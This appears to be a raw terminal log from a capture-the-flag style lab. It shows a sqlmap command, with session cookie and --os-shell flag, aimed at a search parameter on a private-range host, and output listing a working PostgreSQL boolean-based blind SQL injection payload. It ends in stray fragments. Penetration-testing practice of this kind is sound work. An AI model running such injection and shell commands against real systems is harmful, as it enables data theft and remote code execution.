 ❯ sqlmap -u 'http://10.129.163.241/dashboard.php?search=any+query' --cookie="PHPSESSID=rmqiliocl577tgkamdu19smmbe" -v 3 --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.12#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:18:55 /2025-06-29/
[13:18:55] [DEBUG] cleaning up configuration parameters
[13:18:55] [DEBUG] setting the HTTP timeout
[13:18:55] [DEBUG] setting the HTTP Cookie header
[13:18:55] [DEBUG] setting the HTTP User-Agent header
[13:18:55] [DEBUG] creating HTTP requests opener object
[13:18:55] [INFO] resuming back-end DBMS 'postgresql'
[13:18:55] [INFO] testing connection to the target URL
[13:18:56] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=any query' AND (SELECT (CASE WHEN (8257=8257) THEN NULL ELSE CAST((CHR(98)||CHR(99)||CHR(121)||CHR(67)) AS NUMERIC) END)) IS NULL-- EJQO
    Vector: AND (SELECT (CASE WHEN ([INFERENCE]) THEN NULL ELSE CAST('[RANDSTR]' AS NUMERIC) END)) IS NULL
</>
BUNZOPY